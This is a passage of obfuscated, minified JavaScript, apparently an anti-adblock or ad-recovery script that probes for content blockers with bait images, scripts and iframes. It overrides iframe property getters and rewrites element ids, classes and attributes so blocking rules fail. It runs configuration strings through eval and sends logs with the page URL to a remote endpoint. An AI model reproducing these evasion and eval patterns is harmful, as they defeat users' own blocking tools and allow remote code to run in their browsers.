db=de;0x4===M9[db(0x400)]&&(M9[db(0x486)]>=0xc8&&M9[db(0x486)]<0x12c||M4[db(0x7e5)](M9[db(0x486)])?M7():M8());}),M9[de(0x996)](de(0xd3a),()=>M8()),M9[de(0x5b4)](de(0x892),M6),M9[de(0x916)]();}else{if(de(0x462)===M3[de(0x98a)]){if(W['A'][de(0xcde)]())V(M6)[de(0x41c)](MM=>MM?M8():M7())[de(0x4fb)](M8);else{const MM=new Image();MM[de(0x996)](de(0x70d),()=>M7()),MM[de(0x996)](de(0xd3a),()=>M8()),MM[de(0xc78)]=M6;}}else{if(de(0xcab)===M3[de(0x98a)]){const MC=document[de(0xc8e)](de(0xcab));MC[de(0x996)](de(0x70d),()=>M7()),MC[de(0x996)](de(0xd3a),()=>M8()),MC[de(0xc78)]=M6,document[de(0xa98)][de(0x589)](MC);}}}}),!0x0;}catch(M7){return(0x0,B['I1'])()?(I['A'][da(0xe09)](da(0xd19)[da(0xf73)](M3[da(0x8d7)])),!0x0):(I['A'][da(0xe09)](da(0xda1)[da(0xf73)](M3[da(0x8d7)],da(0x5cc))),!0x1);}}));return M5[0x0]!==M5[0x1];}(null!=M2?M2:{'type':dU(0x462),'url':[dU(0xc73),dU(0x9a4)]});}async function V(M2){const dH=d6;let M3=arguments[dH(0x5c7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],M4=arguments[dH(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const M5=await P['A'][dH(0xbf2)]()[dH(0xa30)][dH(0x33f)](window,M2);if(M5[dH(0x546)])return!0x0;if(null===M5[dH(0x404)]&&dH(0xb90)===M5[dH(0x98a)])return!0x0;if(M5[dH(0x486)]<0xc8||M5[dH(0x486)]>=0x12c)return!0x0;const M6=await M5[dH(0x6e9)]();if(0x0===M6[dH(0x5c7)])return!0x0;if(!M3[dH(0xd98)](M7=>M6[dH(0x7e5)](M7)))return!0x0;if(M4[dH(0xf18)](M7=>M6[dH(0x7e5)](M7)))return!0x0;}catch(M7){return(0x0,B['I1'])()?(I['A'][dH(0xe09)](dH(0x6db)[dH(0xf73)](M2)),!0x1):(I['A'][dH(0xe09)](dH(0x7e6)[dH(0xf73)](M2,dH(0xbc3))),!0x0);}return!0x1;}async function K(){const dI=d6,M2=document[dI(0xc8e)](dI(0xe89)),M3=await(0x0,G['c'])((M4,M5)=>{const ds=dI;var M6;M2[ds(0x25f)][ds(0x2f8)](ds(0xde2),'0'),M2[ds(0x25f)][ds(0x2f8)](ds(0xbfd),'0'),M2[ds(0x25f)][ds(0x2f8)](ds(0xf5f),ds(0xea3)),M2[ds(0x25f)][ds(0x2f8)](ds(0x279),ds(0xce8)),document[ds(0xa98)][ds(0x589)](M2);const M7=null===(M6=z['A'][ds(0xbf2)](window)[ds(0x785)][ds(0xbf2)][ds(0x33f)](M2,window))||void 0x0===M6?void 0x0:M6[ds(0x29e)];if(!M7)return M4(!0x1);M7[ds(0xeee)][ds(0x5b4)](),M7[ds(0xeee)][ds(0xd02)](ds(0x7fa)),M7[ds(0xeee)][ds(0x5d6)]();const M8=M7[ds(0xeee)][ds(0xc8e)](ds(0xcab));M8[ds(0x5ef)](ds(0xc78),ds(0xd2a)),M8[ds(0x996)](ds(0x70d),()=>M4(!0x1)),M8[ds(0x996)](ds(0xd3a),()=>M4(!0x0)),M7[ds(0xeee)][ds(0xa98)][ds(0x589)](M8);});return M2[dI(0x364)](),M3;}async function M0(){const dc=d6,M2=document[dc(0xc8e)](dc(0xe89)),M3=await(0x0,G['c'])((M4,M5)=>{const dD=dc;var M6;M2[dD(0x25f)][dD(0x2f8)](dD(0xde2),'0'),M2[dD(0x25f)][dD(0x2f8)](dD(0xbfd),'0'),M2[dD(0x25f)][dD(0x2f8)](dD(0xf5f),dD(0xea3)),M2[dD(0x25f)][dD(0x2f8)](dD(0x279),dD(0xce8)),document[dD(0xa98)][dD(0x589)](M2);const M7=null===(M6=z['A'][dD(0xbf2)](window)[dD(0x785)][dD(0xbf2)][dD(0x33f)](M2,window))||void 0x0===M6?void 0x0:M6[dD(0x29e)];if(!M7)return M4(!0x0);M7[dD(0xeee)][dD(0x5b4)](),M7[dD(0xeee)][dD(0xd02)](dD(0x7fa)),M7[dD(0xeee)][dD(0x5d6)]();const M8=M7[dD(0xeee)][dD(0xc8e)](dD(0xcab));M8[dD(0x5ef)](dD(0xc78),dD(0xb62)),M8[dD(0x996)](dD(0x70d),()=>{const dx=dD;try{var M9;const MM=M7[dx(0x9ce)];if(!MM)return M4(!0x0);if(!(null===(M9=Object[dx(0xedd)](MM,dx(0x719)))||void 0x0===M9?void 0x0:M9[dx(0x9ed)]))return M4(!0x0);M4(!0x1);}catch(MC){return M4(!0x0);}}),M8[dD(0x996)](dD(0xd3a),()=>M4(!0x0)),M7[dD(0xeee)][dD(0xa98)][dD(0x589)](M8);});return M2[dc(0x364)](),M3;}function M1(){const dk=d6,M2=D['A'][dk(0xbf2)](dk(0x40d),!0x1,dk(0xdaf));return!!M2&&!!M2[dk(0x459)](',')[0x4];}},0x215e:(d,O,b)=>{'use strict';const dW=a2C;b['d'](O,{'A':()=>a});class a{static[dW(0x93d)](){const dG=dW;try{if(null!=window[dG(0x244)][dG(0x815)]&&dG(0x93d)===window[dG(0x244)][dG(0x815)][dG(0x93d)][dG(0x700)])return!0x0;}catch(U){}return!0x1;}static[dW(0xcbe)](){const dB=dW;try{if(a[dB(0x93d)]())return!0x1;const U=navigator[dB(0x34a)][dB(0x207)](),H=[dB(0x3f2)];return![dB(0x691),dB(0x74a),dB(0x6d2),dB(0x5b2),dB(0x5d8),dB(0x4b7),dB(0x39b),dB(0xef5),dB(0xdf2),dB(0xcfd),dB(0xe3b),dB(0xd41),dB(0xa74)][dB(0xf18)](I=>U[dB(0x7e5)](I))&&H[dB(0xf18)](I=>U[dB(0x7e5)](I));}catch(I){}return!0x1;}static[dW(0x1cd)](){const dg=dW;try{if(a[dg(0x93d)]())return!0x1;const U=navigator[dg(0x34a)][dg(0x207)]();if(U[dg(0x7e5)](dg(0x437))||U[dg(0x7e5)](dg(0x192)))return!0x0;const H=[dg(0xdf2)];return![dg(0x691),dg(0x74a),dg(0x6d2),dg(0x5b2),dg(0x5d8),dg(0x4b7),dg(0x39b),dg(0xef5),dg(0xcfd),dg(0xe3b),dg(0xd41),dg(0xa74)][dg(0xf18)](I=>U[dg(0x7e5)](I))&&H[dg(0xf18)](I=>U[dg(0x7e5)](I));}catch(I){}return!0x1;}static[dW(0xcde)](){const dq=dW;try{const U=navigator[dq(0x34a)][dq(0x207)]();return U[dq(0x7e5)](dq(0xd3c))&&U[dq(0x7e5)](dq(0xf8c));}catch(H){}return!0x1;}static[dW(0x12d)](){const dh=dW;try{return navigator[dh(0x34a)][dh(0x207)]()[dh(0x7e5)](dh(0x2d8));}catch(U){}return!0x1;}static[dW(0xb28)](){const dP=dW;return navigator[dP(0x34a)][dP(0x207)]()[dP(0x7e5)](dP(0xc23));}}},0x140b:(d,O,b)=>{'use strict';const dz=a2C;b['d'](O,{'H':()=>D,'f':()=>x});var U=b(0x4c5);const H=dz(0x605),I=0x927c0,c=()=>{const dR=dz,k=U['A'][dR(0xbf2)](H);if(k)try{const W=Date[dR(0x865)](),G=JSON[dR(0x881)](atob(k))[dR(0xd0c)](B=>B[dR(0xeb0)]+I>W);U['A'][dR(0x9ed)](H,btoa(JSON[dR(0x6f5)](G)));}catch(B){}},D=k=>{const dZ=dz;c();const W=U['A'][dZ(0xbf2)](H);if(W)try{const G=JSON[dZ(0x881)](atob(W)),B=Date[dZ(0x865)](),g=G[dZ(0xa43)](q=>q[dZ(0x8d7)]===k);if(!g||g[dZ(0xeb0)]+I<B)return;return g[dZ(0x518)];}catch(q){return;}},x=(k,W)=>{const dr=dz;c();const G=U['A'][dr(0xbf2)](H);try{const B=G?JSON[dr(0x881)](atob(G)):[],g=B[dr(0x8d3)](q=>q[dr(0x8d7)]===k);-0x1!==g?(B[g][dr(0x518)]=W,B[g][dr(0xeb0)]=Date[dr(0x865)]()):B[dr(0x5e0)]({'url':k,'timestamp':Date[dr(0x865)](),'blocked':W}),U['A'][dr(0x9ed)](H,btoa(JSON[dr(0x6f5)](B)));}catch(q){}};},0x1fc3:(d,O,t)=>{'use strict';const dj=a2C;t['d'](O,{'A1':()=>g,'AG':()=>B,'M5':()=>r,'VE':()=>Z,'VL':()=>W,'vR':()=>h,'z9':()=>k});var e=t(0x6f7),b=t(0x23b5),a=t(0x261a),U=t(0x1fae),H=t(0x1791),I=t(0x14a1),s=t(0x1d7d),c=t(0x215e),D=t(0x197c),x=t(0x140b);function k(L){const dL=a2C,Y=null==L?void 0x0:L[dL(0xf92)]((n,w)=>({'autoRecovery':n,'configIndex':w}))[dL(0xd0c)](n=>{const dY=dL;let {autoRecovery:w}=n;return w[dY(0xfd)];})[dL(0xa43)](n=>{const dn=dL;let {autoRecovery:w}=n;if(!w[dn(0x383)])return!0x0;try{if(eval(w[dn(0x383)][dn(0x529)]))return!0x0;}catch(X){s['A'][dn(0xe09)](dn(0x9cd),X);}return!0x1;});return Y;}function W(L,Y,w){const dw=a2C;try{const X=(0x0,e['Wq'])({'protectUrlContext':Y,'url':w,'kind':e['MN'][dw(0xafd)],'endpoint':b['A'][dw(0xaba)]}),f=dw(0xdef)[dw(0xf73)](X,'\x22]');if(!a['A'][dw(0xbf2)](L)[dw(0xe26)][dw(0x33f)](L[dw(0xeee)][dw(0xa98)],f)){const N=L[dw(0xeee)][dw(0xc8e)](dw(0xf7e));N[dw(0xe9b)]=dw(0x5d5),N['as']=dw(0xcab),a['A'][dw(0xbf2)](L)[dw(0xd44)][dw(0x9ed)][dw(0x33f)](N,X),L[dw(0xeee)][dw(0xa98)][dw(0x589)](N);}}catch(S){}}const G=[];let o=!0x1;function B(L,Y,w){const dX=a2C;G[dX(0x5e0)](w),o||(o=!0x0,function X(){const df=dX,f=G[df(0xcf2)]();if(!f)return void(o=!0x1);const N=L[df(0xeee)][df(0xc8e)](df(0xcab));N[df(0xc78)]=(0x0,e['Wq'])({'protectUrlContext':Y,'url':f[df(0xc78)],'kind':e['MN'][df(0xafd)],'endpoint':b['A'][df(0xaba)]});for(const {name:S,value:i}of Array[df(0x78d)](f[df(0xe5b)]))df(0xc78)!==S&&N[df(0x5ef)](S,i);f[df(0x60e)]||f[df(0x453)]?(N[df(0x996)](df(0x70d),()=>{const dN=df;f[dN(0xad6)](new Event(dN(0x70d)));}),N[df(0x996)](df(0xd3a),()=>{const dS=df,Q=new Event(dS(0xd3a));Q[dS(0x54e)]=!0x0,f[dS(0xad6)](Q);}),L[df(0xeee)][df(0xa98)][df(0x589)](N),X()):(N[df(0x996)](df(0x70d),()=>{const di=df;f[di(0xad6)](new Event(di(0x70d))),X();}),N[df(0x996)](df(0xd3a),()=>{const dQ=df,Q=new Event(dQ(0xd3a));Q[dQ(0x54e)]=!0x0,f[dQ(0xad6)](Q),X();}),L[df(0xeee)][df(0xa98)][df(0x589)](N));}());}async function g(L,Y,w){const dE=a2C,X=(0x0,x['H'])(w);if(void 0x0!==X)return q(L,Y,w)[dE(0x41c)](N=>{(0x0,x['f'])(w,N);}),X;const f=await q(L,Y,w);return(0x0,x['f'])(w,f),f;}async function q(L,Y,w){const dl=a2C;if(c['A'][dl(0x1cd)]()&&c['A'][dl(0xb28)]())return await(0x0,D['p'])(Y,w);const X=L[dl(0xeee)][dl(0xc8e)](dl(0xf7e));X[dl(0xe9b)]=dl(0x5d5),X['as']=dl(0xcab),a['A'][dl(0xbf2)](L)[dl(0xd44)][dl(0x9ed)][dl(0x33f)](X,w);const f=new Promise(N=>{const dy=dl;X[dy(0x996)](dy(0x70d),()=>{const du=dy;try{L[du(0xeee)][du(0xa98)][du(0x2f2)](X);}catch(S){}N(!0x1);}),X[dy(0x996)](dy(0xd3a),()=>{const dm=dy;try{L[dm(0xeee)][dm(0xa98)][dm(0x2f2)](X);}catch(S){}N(!0x0);});});return L[dl(0xeee)][dl(0xa98)][dl(0x589)](X),f;}function h(L,Y,w){const dJ=a2C;if(w[dJ(0x2d4)]&&w[dJ(0xb47)]instanceof Element&&!w[dJ(0xb47)][dJ(0x20a)]){w[dJ(0xb47)][dJ(0x20a)]=!0x0;const X=(0x0,e['Wq'])({'protectUrlContext':L,'url':w[dJ(0x2d4)],'kind':e['MN'][dJ(0xe5a)],'endpoint':b['A'][dJ(0xaba)]}),f=Y[dJ(0xeee)][dJ(0xc8e)](dJ(0xf7e));Array[dJ(0x78d)](w[dJ(0xb47)][dJ(0xe5b)])[dJ(0xe0d)](N=>{const dT=dJ;f[dT(0x5ef)](N[dT(0x700)],N[dT(0x521)]);}),a['A'][dJ(0xbf2)](Y)[dJ(0xd44)][dJ(0x9ed)][dJ(0x33f)](f,X),f[dJ(0x20a)]=!0x0,w[dJ(0xb47)][dJ(0x7ba)](dJ(0xca3),f);}}const P=[dj(0xdf3),dj(0x33a),dj(0x14b),dj(0xa31),dj(0xf6e),dj(0x41d),dj(0xa8c),dj(0xcd7),dj(0x46d),dj(0x3db),dj(0x7ff),dj(0x763)],z=0x3,R=L=>{const dV=dj;var Y;if(dV(0xce8)!==L[dV(0x25f)][dV(0x315)]||!L[dV(0xd32)][dV(0x7e5)](dV(0x532)))return!0x1;if(L[dV(0xd32)][dV(0x5c7)]>0x2710)return!0x0;const w=null!==(Y=L[dV(0x523)])&&void 0x0!==Y?Y:'';return P[dV(0xd0c)](X=>w[dV(0x7e5)](X))[dV(0x5c7)]>=z;},Z=(L,Y,w)=>{const dp=dj,X=y=>(0x0,U['Bo'])(Y,y),f=y=>(0x0,U['pI'])(Y,y),N=y=>(0x0,U['yu'])(Y,y);try{for(const y of Array[dp(0x78d)](w))if(y instanceof CSSStyleRule){if(!0x0!==y[dp(0x20a)]){var S;if(!R(y)||null!==(S=Y[dp(0x814)])&&void 0x0!==S&&S[dp(0xf18)](u=>{const dA=dp;var m;return null===(m=y[dA(0x523)])||void 0x0===m?void 0x0:m[dA(0x7e5)](u);})){var Q,E;const u=(0x0,H['Qw'])({'protectUrlContext':L,'selector':null!==(Q=y[dp(0x523)])&&void 0x0!==Q?Q:'','idFilter':m=>(0x0,U['Bo'])(Y,m),'attributeFilter':m=>(0x0,U['yu'])(Y,m)});y[dp(0x523)]=null!==(E=y[dp(0x523)])&&void 0x0!==E&&E[dp(0x7e5)](dp(0x500))?u:''[dp(0xf73)](y[dp(0x523)],',')[dp(0xf73)](u);}for(let m=0x0;m<y[dp(0x25f)][dp(0x5c7)];m++){const J=y[dp(0x25f)][m],T=y[dp(0x25f)][J];dp(0xae0)==typeof T&&T[dp(0x7e5)](dp(0x29c))&&(y[dp(0x25f)][J]=(0x0,H['oY'])({'protectUrlContext':L,'value':T,'idFilter':X,'urlFilter':f,'attributeFilter':N}));}}Z(L,Y,y[dp(0x357)]),y[dp(0x20a)]=!0x0;}else(y instanceof CSSMediaRule||y instanceof CSSSupportsRule)&&(!0x0!==y[dp(0x20a)]&&Z(L,Y,y[dp(0x357)]),y[dp(0x20a)]=!0x0);}catch(j){}},r=(L,Y,w)=>{const dK=dj;if(!(w instanceof Element))return;const X=a['A'][dK(0xbf2)](window)[dK(0x627)][dK(0xbf2)][dK(0x33f)](w);if((0x0,U['ts'])(Y,X)){const E=a['A'][dK(0xbf2)](window)[dK(0x552)][dK(0xbf2)][dK(0x33f)](w),l=dK(0x9bb)+(0x0,I['md'])(X[dK(0x207)]()),y=new RegExp('<'[dK(0xf73)](X[dK(0x207)](),dK(0xc4b)),'gi'),u=new RegExp('</'[dK(0xf73)](X[dK(0x207)](),'>'),'gi'),m=E[dK(0x137)](y,'<'[dK(0xf73)](l,'$1'))[dK(0x137)](u,'</'[dK(0xf73)](l,'>'));a['A'][dK(0xbf2)](window)[dK(0x552)][dK(0x9ed)][dK(0x33f)](w,m);}const f=a['A'][dK(0xbf2)](window)[dK(0xd22)][dK(0xbf2)][dK(0x33f)](w);(0x0,U['Bo'])(Y,f)&&a['A'][dK(0xbf2)](window)[dK(0xd22)][dK(0x9ed)][dK(0x33f)](w,(0x0,I['md'])(f));const N=a['A'][dK(0xbf2)](window)[dK(0xba3)][dK(0xbf2)][dK(0x33f)](w);for(const J of Array[dK(0x78d)](N))(0x0,U['Bo'])(Y,J)&&(N[dK(0x798)]((0x0,I['md'])(J)),N[dK(0x364)](J));const S=a['A'][dK(0xbf2)](window)[dK(0xd46)][dK(0xbf2)][dK(0x33f)](w);for(const T of Array[dK(0x78d)](S))if((0x0,U['yu'])(Y,T[dK(0x700)])){const j=dK(0xe9e)+(0x0,I['md'])(T[dK(0x700)][dK(0x6bf)](0x5)[dK(0x207)]());a['A'][dK(0xbf2)](window)[dK(0xb9e)][dK(0x33f)](w,j,T[dK(0x521)]),a['A'][dK(0xbf2)](window)[dK(0x567)][dK(0x33f)](w,T[dK(0x700)]);}else(0x0,U['v5'])(Y,T[dK(0x700)],T[dK(0x521)])&&a['A'][dK(0xbf2)](window)[dK(0xb9e)][dK(0x33f)](w,T[dK(0x700)],(0x0,I['md'])(T[dK(0x521)]));if(w instanceof HTMLAnchorElement){const V=a['A'][dK(0xbf2)](window)[dK(0x71b)][dK(0x33f)](w,dK(0x2d4));if(V&&!(0x0,e['EW'])(V))try{const p=new URL(V)[dK(0xbdd)];(Y[dK(0xdc8)][dK(0xf18)](A=>A[dK(0x7a2)](V))||Y[dK(0x69b)][dK(0xf18)](A=>p[dK(0x415)](A)))&&a['A'][dK(0xbf2)](window)[dK(0xb9e)][dK(0x33f)](w,dK(0x2d4),(0x0,e['Wq'])({'protectUrlContext':L,'url':V,'kind':e['MN'][dK(0x860)],'endpoint':b['A'][dK(0xaba)]}));}catch(A){}}const Q=w[dK(0xa29)]()[dK(0xd0c)](K=>K[dK(0x7e5)](dK(0x6b4)));Q[dK(0x5c7)]>0x0&&Q[dK(0xe0d)](K=>{const O0=dK;w[O0(0xde3)](K);});};},0x1d7d:(O,b,U)=>{'use strict';const O1=a2C;U['d'](b,{'A':()=>L});var H,I=U(0x2125),D=U(0x6f7),x=U(0x758),k=U(0x190b),W=U(0x23b5),G=U(0x4c5),B=U(0x1d4b),q=U(0xff7),P=U(0x848),z=U(0x18f7);const R=O1(0xb2d);var Z=function(w){const O2=O1;return w[w[O2(0x29b)]=0x0]=O2(0x29b),w[w[O2(0x9b9)]=0x1]=O2(0x9b9),w[w[O2(0x8b2)]=0x2]=O2(0x8b2),w;}(Z||{});class L{constructor(w){const O3=O1;var X=this;let N=arguments[O3(0x5c7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:Z[O3(0x8b2)],S=arguments[O3(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',Q=arguments[O3(0x5c7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[O3(0x398)]=w,this[O3(0xec8)]=N,this[O3(0x3ca)]=S,this[O3(0x9df)]=Q,(0x0,I['A'])(this,O3(0x29f),function(E){const O4=O3;for(var J=arguments[O4(0x5c7)],T=new Array(J>0x1?J-0x1:0x0),j=0x1;j<J;j++)T[j-0x1]=arguments[j];return{'level':E,'timestamp':Date[O4(0x865)](),'inventoryId':X[O4(0x3ca)],'args':T};}),(0x0,I['A'])(this,O3(0x976),()=>{const O5=O3;window[O5(0x996)](O5(0x661),E=>{const O6=O5;if(E[O6(0x22f)]&&E[O6(0x22f)][O6(0xc98)]===R){if(this[O6(0xec8)]===Z[O6(0x9b9)])return Y({'inventoryId':this[O6(0x3ca)],...E[O6(0x22f)]});if(this[O6(0xec8)]===Z[O6(0x29b)]&&E[O6(0x22f)][O6(0x3ca)]){if(O6(0xe09)===E[O6(0x22f)][O6(0xec9)])return L[O6(0xe09)]('['[O6(0xf73)](E[O6(0x22f)][O6(0x3ca)],']'),...E[O6(0x22f)][O6(0xe60)]);if(O6(0x89d)===E[O6(0x22f)][O6(0xec9)])return L[O6(0x89d)]('['[O6(0xf73)](E[O6(0x22f)][O6(0x3ca)],']'),...E[O6(0x22f)][O6(0xe60)]);if(O6(0xd3a)===E[O6(0x22f)][O6(0xec9)])return L[O6(0xd3a)](E[O6(0x22f)][O6(0xd3a)],'['[O6(0xf73)](E[O6(0x22f)][O6(0x3ca)],']'),...E[O6(0x22f)][O6(0xe60)]);}}});}),(0x0,I['A'])(this,O3(0x8aa),()=>{const O8=O3,E=async()=>{const O7=a2C;if(O7(0x38a)!==window[O7(0x79b)][O7(0x2d1)]&&O7(0xb51)!==window[O7(0x79b)][O7(0x2d1)])return;window[O7(0x79b)][O7(0x2d1)]='';const J=prompt(O7(0x751));if(O7(0xca5)===J)return this[O7(0x9df)][O7(0xe0d)](A=>console[O7(0x885)](...A[O7(0xe60)]));if(O7(0xb51)!==J)return;const T=prompt(O7(0x71f)),j=prompt(O7(0x661)),V=await L[O7(0x9fe)](O7(0x696),null!=T?T:O7(0x9ee),null!=j?j:O7(0x9ee));alert(O7(0x5f6)),window[O7(0x5b4)](O7(0xee7)[O7(0xf73)](V));};window[O8(0x996)](O8(0x3cb),E),window[O8(0x1a5)](E,0xbb8);}),N===Z[O3(0x29b)]&&this[O3(0x8aa)](),N!==Z[O3(0x29b)]&&N!==Z[O3(0x9b9)]||this[O3(0x976)]();}static[O1(0xe09)](){const O9=O1;this[O9(0xace)]();for(var w=arguments[O9(0x5c7)],X=new Array(w),N=0x0;N<w;N++)X[N]=arguments[N];const S=this[O9(0x255)][O9(0x29f)](O9(0xe09),...X);if(this[O9(0x255)][O9(0xec8)]!==Z[O9(0x29b)])return Y(S);this[O9(0x255)][O9(0x9df)][O9(0x5e0)](S),(W['A'][O9(0xe09)]||O9(0x27e)===G['A'][O9(0xbf2)](O9(0x62a),!0x1))&&console[O9(0x885)](...X);}static[O1(0x89d)](){const OM=O1;this[OM(0xace)]();for(var w=arguments[OM(0x5c7)],X=new Array(w),N=0x0;N<w;N++)X[N]=arguments[N];const S=this[OM(0x255)][OM(0x29f)](OM(0x89d),...X);if(this[OM(0x255)][OM(0xec8)]!==Z[OM(0x29b)])return Y(S);this[OM(0x255)][OM(0x9df)][OM(0x5e0)](S),(W['A'][OM(0xe09)]||OM(0x27e)===G['A'][OM(0xbf2)](OM(0x62a),!0x1))&&console[OM(0x89d)](...X);}static[O1(0xd3a)](w){const OC=O1;this[OC(0xace)]();for(var X=arguments[OC(0x5c7)],N=new Array(X>0x1?X-0x1:0x0),S=0x1;S<X;S++)N[S-0x1]=arguments[S];const Q=this[OC(0x255)][OC(0x29f)](OC(0xd3a),[w,...N]);if(Q[OC(0xd3a)]=w,this[OC(0x255)][OC(0xec8)]!==Z[OC(0x29b)])return Y(Q);this[OC(0x255)][OC(0x9df)][OC(0x5e0)](Q),(W['A'][OC(0xe09)]||OC(0x27e)===G['A'][OC(0xbf2)](OC(0x62a),!0x1))&&console[OC(0xd3a)](w,...N);}static[O1(0x659)](w,X){const OF=O1;return this[OF(0xace)](),L[OF(0xe09)](OF(0x659),w,X),L[OF(0xe09)](OF(0x1c5),(function(){const Ov=OF;try{const N=performance[Ov(0x48d)](Ov(0x95e));if(0x0===N[Ov(0x5c7)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [S,Q,E,J]=[0x0,0x0,0x0,0x0],[T,j,V,A,K,M0]=[0x0,0x0,0x0,0x0,0x0,0x0];return N[Ov(0xe0d)](M1=>{const Od=Ov;S++,Q+=M1[Od(0xaab)],(0x0===T||T>M1[Od(0xaab)])&&(T=M1[Od(0xaab)]),V<M1[Od(0xaab)]&&(V=M1[Od(0xaab)]),M1[Od(0x700)][Od(0xef9)](W['A'][Od(0xaba)])&&(0x0,D['EW'])(M1[Od(0x700)])&&(0x0,D['sH'])(M1[Od(0x700)])[Od(0x1ea)][Od(0xef9)](W['A'][Od(0xaba)])&&(E++,J+=M1[Od(0xaab)],(0x0===A||A>M1[Od(0xaab)])&&(A=M1[Od(0xaab)]),M0<M1[Od(0xaab)]&&(M0=M1[Od(0xaab)]));}),j=Q/S,K=J/E,{'minRTT':T,'avgRTT':j,'maxRTT':V,'adshieldMinRTT':A,'adshieldAvgRTT':K,'adshieldMaxRTT':M0};}catch(M1){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),L[OF(0x9fe)](w,X,X);}static async[O1(0x9fe)](w,X,N){const OO=O1;this[OO(0xace)]();const S=this[OO(0x255)][OO(0x9df)][OO(0xf92)](T=>({...T,'timestamp':Math[OO(0x23f)](T[OO(0xeb0)]/0x3e8)})),Q=k['A'][OO(0x198)](JSON[OO(0x6f5)](S)),E=await(0x0,P['C8'])(this[OO(0x255)][OO(0x398)],W['A'][OO(0xaba)])?(0x0,P['XV'])(W['A'][OO(0xaba)],0x0):W['A'][OO(0xaba)],J=new URL(''[OO(0xf73)](E,OO(0x358)));return J[OO(0xd7f)][OO(0xc1b)](OO(0x803),W['A'][OO(0x803)]),J[OO(0xd7f)][OO(0xc1b)](OO(0x98a),w),J[OO(0xd7f)][OO(0xc1b)](OO(0xcaa),X),J[OO(0xd7f)][OO(0xc1b)](OO(0x661),N),J[OO(0xd7f)][OO(0xc1b)](OO(0x8d7),location[OO(0x2d4)]),J[OO(0xd7f)][OO(0xc1b)](OO(0xc82),(0x0,B['z3'])()[OO(0xcbc)]()),J[OO(0xd7f)][OO(0xc1b)](OO(0x76d),(await(0x0,q['H4'])())[OO(0xcbc)]()),J[OO(0xd7f)][OO(0xc1b)](OO(0x222),z['A'][OO(0x12f)](0x10,0x10)),(await x['G'][OO(0x683)](OO(0x688),(0x0,D['Wq'])({'protectUrlContext':this[OO(0x255)][OO(0x398)],'url':J,'endpoint':E}),Q))[OO(0x404)];}}H=L,(0x0,I['A'])(L,O1(0x255),void 0x0),(0x0,I['A'])(L,O1(0x490),w=>H[O1(0x255)]=new H(w,Z[O1(0x29b)])),(0x0,I['A'])(L,O1(0x811),(w,X)=>H[O1(0x255)]=new H(w,Z[O1(0x9b9)],X)),(0x0,I['A'])(L,O1(0xace),()=>{const Ot=O1;H[Ot(0x255)]||(H[Ot(0x255)]=new H({'version':'v9','originalHostname':'_'}));});const Y=w=>{const Oe=O1;let X=window;for(;X!==window[Oe(0x42e)][Oe(0x29e)];){X=X[Oe(0x6c1)][Oe(0x29e)];try{w[Oe(0xc98)]=R,X[Oe(0xdcb)](w,'*');}catch(N){}}};},0xb:(d,O,t)=>{'use strict';t['d'](O,{'I':()=>s,'i':()=>I});var e=t(0x23b5),b=t(0x143c),a=t(0x14a1),U=t(0x6f7),H=t(0x1d7d);const I=()=>{const Ob=a2C;try{const D='ybfq969wurululup8ufur9icu79wu39e,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut4ux4669p9w3';if(0x12===D[Ob(0x5c7)])return null;const x=(0x0,b['OC'])(decodeURI(D));if(!x)throw Ob(0x44b);return x;}catch(k){const W=Ob(0x946)[Ob(0xf73)](k);return H['A'][Ob(0xd3a)](W),null;}},s=(D,x,k,W)=>{const Oa=a2C;D[Oa(0xd0c)](G=>Oa(0xd7b)===G[Oa(0x7d7)]||Oa(0x8bc)===G[Oa(0x7d7)]&&x||Oa(0xbc9)===G[Oa(0x7d7)]&&x&&k||Oa(0x301)===G[Oa(0x7d7)]&&!x)[Oa(0xe0d)](G=>(o=>{const OU=Oa;try{const B=o[OU(0x65e)][OU(0x137)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(g,q)=>(0x0,U['Wq'])({'protectUrlContext':W,'url':q,'endpoint':e['A'][OU(0xaba)]}))[OU(0x137)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(g,q)=>(0x0,a['md'])(q));o[OU(0x1e4)]&&c(B),o[OU(0x1a1)]&&window[OU(0x1a5)](()=>c(B),o[OU(0x1a1)][OU(0xd2f)]),o[OU(0x38d)]&&window[OU(0x996)](o[OU(0x38d)][OU(0x98a)],()=>c(B));}catch(g){console[OU(0xd3a)](g);}})(G));},c=D=>{const OH=a2C;try{eval(D);}catch(x){e['A'][OH(0xe09)]&&console[OH(0xd3a)](OH(0x989),x);}};},0xa83:(d,O,t)=>{'use strict';const OI=a2C;t['d'](O,{'N2':()=>B,'je':()=>g,'lD':()=>o});var e=t(0x1d7d),b=t(0xbb5);const a=OI(0x6ee),U={'querySelectorAll':()=>[]},H={'postMessage':()=>null,'document':U,'parent':window};function I(){const Os=OI;safe[Os(0xdd5)]();const q=Object[Os(0xedd)](HTMLIFrameElement[Os(0xab9)],Os(0xd33));Object[Os(0x5f3)](HTMLIFrameElement[Os(0xab9)],Os(0xd33),{'get':function(){const Oc=Os;if(this[Oc(0x639)](a))return H;for(var P=arguments[Oc(0x5c7)],z=new Array(P),R=0x0;R<P;R++)z[R]=arguments[R];return q[Oc(0xbf2)][Oc(0x33f)](this,...z);}});const h=Object[Os(0xedd)](HTMLIFrameElement[Os(0xab9)],Os(0x362));Object[Os(0x5f3)](HTMLIFrameElement[Os(0xab9)],Os(0x362),{'get':function(){const OD=Os;if(this[OD(0x639)](a))return U;for(var P=arguments[OD(0x5c7)],z=new 